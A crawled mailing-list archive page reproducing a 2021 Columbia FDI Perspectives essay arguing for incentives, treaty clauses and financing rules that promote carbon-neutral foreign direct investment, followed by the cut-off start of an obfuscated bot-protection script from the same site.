

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2110&L=AIB-L&E=quoted-printable&P=12136251&B=--0000000000006aa3e205cee21c68&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 6916
content:
<div dir="ltr"><div class="gmail_quote"><div><blockquote type="cite"><table style="min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr>
            <td style="padding-top:9px" valign="top">
              <table style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0" align="left">
                <tbody>
                  <tr>
                    <td style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left" valign="top">
                      <h1 style="color:#505050;font-family:Arial;font-size:14px;line-height:21px;text-align:center;margin:0;padding:0;display:block;font-style:normal;font-weight:bold;letter-spacing:-1px"><span style="font-family:times new roman,times,baskerville,georgia,serif"><strong style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif;font-size:24px">Columbia FDI
                            Perspectives</strong></span></h1>
                      <div style="font-size:14px;line-height:21px;text-align:center"><span style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:14px">Perspectives on
                            topical foreign direct investment issues</span></span><br>
                        <span style="font-size:11px"><font face="times
                            new roman, times, baskerville, georgia,
                            serif" color="#000000">Editor-in-Chief: Karl
                            P. Sauvant (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font><br>
                          <font face="times new roman, times,
                            baskerville, georgia, serif" color="#000000">Managing
                            Editor: Riccardo Loschi
                            (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font></span><br>
                        <br>
                        <span style="font-family:times new roman,times,baskerville,georgia,serif"><em><strong>The
                              Columbia FDI Perspectives are a forum for
                              public debate. The views expressed by the
                              authors do not reflect the opinions of
                              CCSI or our partners and supporters.</strong></em></span><br>
                        <br>
                        <span style="font-size:18px"><span style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif">No.
                            316   October 18, 2021</span></span></div>
                    </td>
                  </tr>
                </tbody>
              </table>
              
               </td>
          </tr>
        </tbody>
      </table>
      <table style="min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr>
            <td style="padding-top:9px" valign="top">
              
              
              <table style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0" align="left">
                <tbody>
                  <tr>
                    <td style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left" valign="top">
                      <div>
                        <div style="text-align:center"><a href="https://ccsi.columbia.edu/content/columbia-fdi-perspectives" name="m_1733599401320326021__Hlk76541720" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong><u>Green
                                FDI: Encouraging carbon-neutral
                                investment</u></strong></a><br>
                          by<br>
                          Karl P. Sauvant, Matthew Stephenson and
                          Yardenne Kagan<a name="m_1733599401320326021__ednref1" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">*</a></div>
                         <br>
                        The world needs more “Green FDI”—FDI that
                        contributes to environmental objectives and,
                        especially, the reduction of greenhouse gas
                        emissions. Governments and MNEs need to work
                        together to achieve this objective.<br>
                         <br>
                        Aggressive goals and target dates have been set
                        by countries and MNEs to reduce emissions.
                        Nationally determined contributions under the <a href="https://unfccc.int/process-and-meetings/the-paris-agreement/the-paris-agreement" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Paris
                          Agreement</a> contain commitments to do so.<br>
                         <br>
                        To support meeting these commitments—and to
                        encourage additional MNEs to reduce emissions
                        throughout their supply chains—proactive
                        policies and measures are needed. Host countries
                        should take the following priority actions:
                        <ul>
                          <li>Incentivize—if
                            need be, require—foreign affiliates to
                            be/become carbon neutral for MNEs of a
                            certain size. Reporting and publishing
                            information for these firms’ affiliates’
                            carbon footprints should be mandated.</li>
                          <li>Incentivize
                            carbon-neutral FDI through financial and
                            non-financial measures (preferably linked to
                            countries’ nationally determined
                            contributions), including through creating a
                            category of “Recognized Sustainable
                            Investor” (RSI).<span style="font-size:11px"><a name="m_1733599401320326021__ednref2" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[1]</a></span>
                            Criteria designating an RSI could include
                            becoming carbon neutral or even climate
                            positive. Once designated as an RSI,
                            investors would receive preferential
                            treatment, such as shorter timeframes for
                            approvals, a “green channel” for imports and
                            exports, or “red carpet” treatment for
                            aftercare.</li>
                          <li>Link
                            taxes to the level of carbon emissions in
                            investment projects: the lower the carbon
                            footprint, the lower taxes. Governments can
                            also facilitate tapping green finance (now
                            in the trillions of dollars) as a source of
                            capital for carbon-neutral FDI projects,
                            supported by development finance
                            institutions and international support
                            mechanisms (e.g., a new <a href="https://cdm.unfccc.int/" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Clean Development
                              Mechanism</a>).</li>
                          <li>Host
                            countries should create a pipeline of such
                            projects, promoted through a (preferably
                            multilateral) platform that helps connect
                            capital to investment opportunities, and
                            investment authorities to cooperate on
                            two-way FDI flows.</li>
                        </ul>
                        Home countries also have a responsibility to
                        promote Green FDI, including by linking outward
                        FDI support to the observance of home-country
                        climate standards, combined with requiring their
                        outward investors to publish the carbon content
                        of large-scale FDI projects.<a name="m_1733599401320326021__ednref3" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline"><sup><sup>[2]</sup></sup></a>
                        Home-country measures—for instance, political
                        risk insurance or guarantees—can be linked to
                        carbon content: lower-carbon investments should
                        receive more favorable insurance and guarantee
                        terms. Home countries should not allow the
                        relocation of high carbon-emitting industries to
                        elsewhere. Home and host countries should link
                        financing to the level of carbon emissions in
                        investment projects: the lower the carbon
                        footprint, the more preferential the financing.<br>
                         <br>
                        Such carbon-emission reduction efforts should be
                        supported—in the context of encouraging Green
                        FDI in general—by international investment
                        agreements (IIAs) that include provisions
                        facilitating Green FDI, focusing on large MNEs.<a name="m_1733599401320326021__ednref4" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline"><sup><sup>[3]</sup></sup></a> For
                        example:<br>
                        <br>
                        <em>“Each Party shall encourage the facilitation
                          of green foreign direct investment that
                          assists the Parties to become carbon neutral,
                          including by promoting renewable energy,
                          energy efficient investments and appropriate
                          technologies, and taking other measures that
                          help the transition to a carbon-neutral,
                          sustainable and climate-resilient economy”</em>.<span style="font-size:11px"><a name="m_1733599401320326021__ednref5" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[4]</a></span><br>
                        <br>
                        In the context of a <a href="https://www.wto.org/english/news_e/archive_e/infac_arc_e.htm" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">WTO
                          Investment Facilitation for Development</a>
                        agreement, such a provision would create the
                        basis for technical assistance and capacity
                        building to facilitate carbon-neutral FDI.<br>
                         <br>
                        A more ambitious approach would be to include
                        carbon-neutral FDI as one of the components of
                        the contribution-to-development criterion of the
                        <a href="https://www.italaw.com/sites/default/files/case-documents/ita0738.pdf" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Salini
                          criteria</a> (used to define “investment”); to
                        make it (given its significance) an autonomous
                        criterion additional to the Salini criteria; or
                        to allow governments to deny protection to
                        investments that fall short of carbon
                        neutrality, through a denial-of-benefits clause.
                        Joint committees increasingly foreseen in IIAs
                        could set mutually applicable Green FDI
                        standards (covering also carbon-neutral FDI) for
                        investors and investments from each country in
                        the territory of the other.<br>
                         <br>
                        The private sector has begun to undertake
                        carbon-neutral FDI. For example, <a href="https://www.bosch.com/sustainability/environment/" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Robert
                          Bosch Inc. has declared</a> that it is carbon
                        neutral with respect to direct emissions from
                        owned or controlled sources, and the firm has
                        committed to reducing upstream and downstream
                        emissions by 15% by 2030. <a href="https://www.apple.com/newsroom/2020/07/apple-commits-to-be-100-percent-carbon-neutral-for-its-supply-chain-and-products-by-2030/" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Apple has
                          committed</a> to be 100% carbon neutral
                        throughout its supply chain and products by
                        2030, and <a href="https://www.toyota.com/usa/environmentreport/downloads/2017_Toyota_NAER.pdf" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Toyota is
                          working</a> with dealers and suppliers to
                        eliminate emissions by 2050. In fact, over 100
                        companies have committed to net-zero carbon
                        emissions by 2040.<a name="m_1733599401320326021__ednref6" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline"><sup><sup>[5]</sup></sup></a><br>
                         <br>
                        MNEs will be further encouraged to move to
                        carbon neutrality through court decisions, as
                        highlighted by a 2021 <a href="https://uitspraken.rechtspraak.nl/inziendocument?id=ECLI:NL:RBDHA:2021:5339" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Dutch court
                          ruling</a>. The court decided that Royal Dutch
                        Shell’s emission-reduction targets of 20% by
                        2030, 45% by 2035, and net zero emissions by
                        2050 were not sufficient; it ruled that Shell
                        must reduce its carbon emissions by at least net
                        45% by the end of 2030, from 2019 levels.<br>
                         <br>
                        This decision shows that the time is ripe for
                        governments and firms to work together to ensure
                        that FDI flows become increasingly green.
                        Determined national and international efforts,
                        as well as pioneering company actions and
                        public-private cooperation, are needed.</div>
                      <div> 
                        <hr width="33%" size="1" align="left">
                        <div id="m_1733599401320326021edn1"><span style="font-size:11px"><a name="m_1733599401320326021__edn1" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">*</a>
                            Karl P. Sauvant (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)
                            is Resident Senior Fellow, Columbia Center
                            on Sustainable Investment, a joint center of
                            Columbia Law School and the Earth Institute,
                            Columbia University; Matthew Stephenson (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)
                            is Policy and Community Lead for
                            International Trade and Investment at the
                            World Economic Forum; Yardenne Kagan (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)
                            is Project Officer for the ITC/DIE Project
                            on Investment Facilitation for Development,
                            International Trade Centre. The views in
                            this <em>Perspective</em> do not
                            necessarily reflect those of the
                            institutions with which the authors are
                            affiliated. The authors are grateful to
                            Khalil Hamdani, Peter Muchlinski and Markus
                            Thill for their helpful peer reviews.</span></div>
                        <div id="m_1733599401320326021edn2"><span style="font-size:11px"><a name="m_1733599401320326021__edn2" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[1]</a>
                            Karl P. Sauvant and Evan Gabor, “<a href="https://uitspraken.rechtspraak.nl/inziendocument?id=ECLI:NL:RBDHA:2021:5339" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Facilitating
                              sustainable FDI for sustainable
                              development in a WTO Investment
                              Facilitation Framework: four concrete
                              proposals</a>”, <em>Journal of World
                              Trade</em>, vol. 55 (2021), pp. 261-286.</span></div>
                        <div id="m_1733599401320326021edn3"><span style="font-size:11px"><a name="m_1733599401320326021__edn3" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[2]</a>
                            Some countries already require companies to
                            report on their annual carbon dioxide
                            emissions, e.g., the UK, under Art. 15 of
                            the <a href="https://www.legislation.gov.uk/uksi/2013/1970/made/data.pdf" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Companies Act 2006
                              (Strategic Report and Directors’ Report)
                              Regulations 2013 No. 1970</a>.</span></div>
                        <div id="m_1733599401320326021edn4"><span style="font-size:11px"><a name="m_1733599401320326021__edn4" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[3]</a>
                            Following the <a href="https://www.oecd.org/tax/beps/" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">BEPS</a> approach.</span></div>
                        <div id="m_1733599401320326021edn5"><span style="font-size:11px"><a name="m_1733599401320326021__edn5" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[4]</a>
                            Building on, e.g., Art. 8.11.2.c of the <a href="https://www.efta.int/sites/default/files/documents/legal-texts/free-trade-relations/ecuador/EFTA-Ecuador-Main-Agreement.PDF" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">EFTA-Ecuador CEPA</a>.</span></div>
                        <div id="m_1733599401320326021edn6"><span style="font-size:11px"><a name="m_1733599401320326021__edn6" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[5]</a>
                            “<a href="https://www.theclimatepledge.com/" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Net zero carbon by
                              2040</a>”.</span></div>
                      </div>
                    </td>
                  </tr>
                </tbody>
              </table>
              
               </td>
          </tr>
        </tbody>
      </table>
      <table style="min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr>
            <td style="padding-top:9px" valign="top">
              
              
              <table style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0" align="left">
                <tbody>
                  <tr>
                    <td style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left" valign="top"> <span style="font-size:11px"><em>The
                          material in this Perspective may be reprinted
                          if accompanied by the following
                          acknowledgment: “Karl P. Sauvant, Matthew
                          Stephenson and Yardenne Kagan, ‘Green FDI:
                          Encouraging carbon-neutral investment,’
                          Columbia FDI Perspectives No. 316, October 18,
                          2021. Reprinted with permission from the
                          Columbia Center on Sustainable Investment (</em><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=800a54d2e2&amp;e=43d31b7557" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em>http://ccsi.columbia.edu</em></a><em>).”
                          A copy should kindly be sent to the Columbia
                          Center on Sustainable Investment at </em><a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></em></a><em>.</em></span>
                    </td>
                  </tr>
                </tbody>
              </table>
              
               </td>
          </tr>
        </tbody>
      </table>
      <table style="min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr>
            <td style="padding-top:9px" valign="top">
              
              
              <table style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%" cellspacing="0" cellpadding="0" border="0" align="left">
                <tbody>
                  <tr>
                    <td style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left" valign="top">
                      <div style="text-align:justify">
                        <div style="text-align:left"><span style="font-size:11px">For further
                            information, including information regarding
                            submission to the <em>Perspectives</em>,
                            please contact: Columbia Center on
                            Sustainable Investment, Riccardo Loschi, <a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>.</span></div>
                      </div>
                    </td>
                  </tr>
                </tbody>
              </table>
            </td>
          </tr>
        </tbody>
      </table>
    </blockquote>
  </div>

<p><br></p></div><div dir="ltr" class="gmail_signature" data-smartmail="gmail_signature"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><span></span><table border="0" cellpadding="0" cellspacing="0"><tbody><tr><td style="width:59.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="79"><p></p><p></p><p></p><p></p><p></p><p><br></p><p><img src="http://wordpress.ei.columbia.edu/vcc/files/2014/02/VCC-brand.png"><br></p></td><td style="width:383.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="511">


<p><br></p><p><b><span style="font-family:Arial,sans-serif"><font color="#365f91">Karl P. Sauvant, PhD</font></span></b><br></p><p><i><span style="font-family:Arial,sans-serif"><font color="#7f7f7f">Resident Senior Fellow<br></font></span></i></p><div>

<div><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif">Columbia Center on Sustainable Investment</font></span></b><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif"><br>
</font></span></b></div>
















</div><span style="color:rgb(100,100,100);font-family:Arial,sans-serif">Columbia Law School - The Earth Institute, Columbia University<br></span><span style="font-family:Arial,sans-serif"><font color="#646464">435 West 116th St., Rm. JGH 825, New York, NY 10027<br>


</font></span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-family:Arial,sans-serif;color:rgb(54,95,145)">p</span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">: <span style="color:rgb(153,153,153)">(<span style="color:rgb(102,102,102)">212) 854 0689</span></span> </span><span style="color:rgb(166,166,166);font-family:Arial,sans-serif;font-size:small">| cell: (646) 724 5600</span> <span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">e</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="mailto:[log in to unmask]" style="color:rgb(17,85,204);font-size:small;font-family:Arial,sans-serif" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>


<span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">w</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="http://www.ccsi.columbia.edu/" style="color:rgb(17,85,204);font-size:small" target="_blank"><span style="font-family:Arial,sans-serif">www.ccsi.columbia.edu</span></a><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)"> | </span><span style="font-size:small;color:rgb(54,95,145);font-family:Arial,sans-serif">t</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(141,141,141)">:<i> </i></span><span style="font-size:small"><span style="font-family:Arial,sans-serif"><a href="https://twitter.com/CCSI_Columbia" style="color:rgb(17,85,204)" target="_blank">@CCSI_Columbia</a><br><br></span></span></td></tr></tbody></table><div><p class="MsoNormal" style="margin:0in;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0);text-align:justify"><span lang="EN-GB" style="color:rgb(34,34,34)">&quot;Green FDI: Encouraging carbon-neutral investment&quot;, &quot;</span>Facilitating Sustainable Investment to Build Back Better&quot;, &quot;Extending International Legal Aid from Trade to Investment: An Advisory Centre on International Investment Law&quot;, &quot;<span lang="EN-GB" style="color:rgb(34,34,34)">Increasing Transparency in Investment Facilitation: Focussed Support is Needed&quot;, <i>Investment Facilitation for Development: A Toolkit for Policymakers</i>, &quot;More Attention to Policies! Improving the Distribution of FDI Benefits. The Need for Policy-oriented Research, Advice and Advocacy&quot;, &quot;More and Better Investment Now!&quot;, &quot;Facilitating Sustainable FDI in a WTO Investment Facilitation Framework: Four Concrete Proposals&quot;, &quot;</span>Multinational Enterprises and the Global Investment Regime: Toward Balancing Rights and Responsibilities”, <span lang="EN-GB" style="color:rgb(34,34,34)">&quot;An Inventory of Concrete Measures to Facilitate the Flow of Sustainable FDI: What? Why? How?&quot;, </span>are<span style="color:rgb(34,34,34)"> available at </span><a href="https://ssrn.com/author=2461782" style="color:rgb(149,79,114)" target="_blank"><span style="color:rgb(17,85,204)">https://ssrn.com/author=2461782</span></a><span style="color:rgb(34,34,34)"> .</span></p><p class="MsoNormal" style="margin:0in;font-size:16pt;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0)"><span style="font-size:11pt;font-family:Arial,sans-serif"></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2110%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D12136251%26B%3D--0000000000006aa3e205cee21c68%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1134969996
body_size: 19751
content:
var _0x6911=['\x77\x6f\x4c\x44\x6f\x47\x64\x63\x47\x38\x4f\x38\x55\x54\x52\x35\x77\x6f\x37\x44\x68\x77\x3d\x3d','\x77\x35\x46\x4e\x77\x34\x7a\x43\x72\x73\x4b\x41','\x5a\x33\x6f\x4a','\x53\x55\x45\x45','\x59\x42\x70\x65\x77\x6f\x68\x59\x4d\x63\x4b\x7a\x5a\x56\x5a\x50\x77\x72\x76\x44\x6a\x73\x4f\x57','\x61\x67\x56\x63','\x56\x45\x2f\x43\x6f\x67\x3d\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x31\x4a\x38\x4f\x74\x77\x70\x6a\x44\x69\x7a\x7a\x44\x67\x63\x4b\x77\x77\x36\x51\x63\x62\x4d\x4f\x58\x77\x70\x6f\x39\x77\x37\x76\x44\x69\x78\x41\x58\x77\x35\x63\x53\x77\x35\x45\x75\x77\x70\x7a\x44\x6f\x68\x76\x43\x70\x30\x66\x43\x70\x77\x78\x55\x41\x57\x49\x3d','\x56\x73\x4b\x49\x77\x70\x50\x43\x74\x67\x3d\x3d','\x77\x70\x49\x50\x48\x57\x34\x61\x52\x67\x3d\x3d','\x43\x73\x4f\x78\x77\x70\x41\x3d','\x77\x71\x49\x4d\x49\x77\x3d\x3d','\x77\x35\x76\x43\x6a\x38\x4b\x34','\x77\x6f\x4d\x63\x46\x6d\x73\x42\x54\x73\x4b\x6b\x77\x71\x6a\x43\x71\x38\x4b\x67\x54\x63\x4f\x46\x77\x36\x59\x3d','\x4e\x38\x4f\x46\x77\x72\x6b\x3d','\x77\x37\x4e\x79\x53\x67\x3d\x3d','\x45\x43\x49\x2b','\x77\x36\x2f\x43\x72\x48\x5a\x66\x77\x70\x45\x65\x77\x6f\x45\x37\x77\x72\x33\x44\x6c\x73\x4f\x74\x4e\x78\x50\x43\x6d\x4d\x4f\x6e\x63\x4d\x4b\x44\x77\x34\x7a\x44\x6d\x45\x74\x63\x4c\x43\x4e\x74\x43\x43\x59\x47\x77\x6f\x6f\x34\x63\x4d\x4b\x52\x77\x72\x33\x44\x6e\x55\x34\x3d','\x66\x4d\x4f\x69\x77\x70\x50\x43\x6e\x51\x3d\x3d','\x77\x70\x44\x43\x71\x63\x4b\x66\x77\x37\x37\x43\x6d\x38\x4b\x4c\x77\x37\x63\x3d','\x77\x34\x74\x44\x77\x34\x63\x3d','\x77\x35\x58\x43\x6b\x4d\x4b\x66\x77\x70\x6e\x44\x72\x4d\x4b\x38','\x52\x78\x72\x44\x6b\x63\x4b\x30\x77\x71\x44\x43\x70\x63\x4f\x35\x44\x51\x3d\x3d','\x77\x37\x33\x43\